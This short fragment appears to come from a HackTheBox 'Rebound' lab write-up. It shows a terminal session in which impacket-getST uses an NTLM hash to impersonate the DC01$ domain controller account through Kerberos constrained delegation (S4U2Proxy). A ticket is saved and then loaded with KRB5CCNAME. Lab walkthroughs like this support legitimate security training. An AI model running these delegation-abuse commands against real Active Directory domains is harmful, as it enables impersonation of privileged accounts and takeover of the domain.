 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ impacket-getST 'rebound.htb/delegator' -hashes :43e9069a73081ecfcbe1514e1d4e3bc8 -spn 'http/dc01.rebound.htb' -imper
sonate DC01$ -additional-ticket 'DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache'
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Getting TGT for user
[*] Impersonating DC01$
[*]     Using additional ticket DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$@http_dc01.rebound.htb@REBOUND.HTB.ccache
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ export KRB5CCNAME='DC01$@http_dc01.rebound.htb@REBOUND.HTB.ccache'